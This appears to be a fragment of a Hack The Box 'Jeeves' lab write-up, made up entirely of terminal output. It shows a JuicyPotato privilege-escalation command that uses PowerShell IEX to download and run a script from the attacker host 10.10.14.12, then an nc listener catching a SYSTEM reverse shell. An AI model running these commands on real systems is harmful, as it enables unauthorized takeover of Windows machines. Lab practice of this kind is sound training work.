 PS C:\Users\Public>
.\JP.exe -t * -l 1337 -p cmd.exe -a "/c powershell IEX(New-Object Net.WebClient).downloadString('http://10.10.14.12/IPS.ps1')"
Testing {4991d34b-80a1-4291-83b6-3328366b9097} 1337
......
[+] authresult 0
{4991d34b-80a1-4291-83b6-3328366b9097};NT AUTHORITY\SYSTEM
[+] CreateProcessWithTokenW OK
PS C:\Users\Public>
/home/hsct/Cervant/HTB/Jeeves/content ✔ # rlwrap nc -nlvp 8002
listening on [any] 8002 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.63] 49977
Windows PowerShell running as user JEEVES$ on JEEVES
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
whoami
nt authority\system
PS C:\Windows\system32>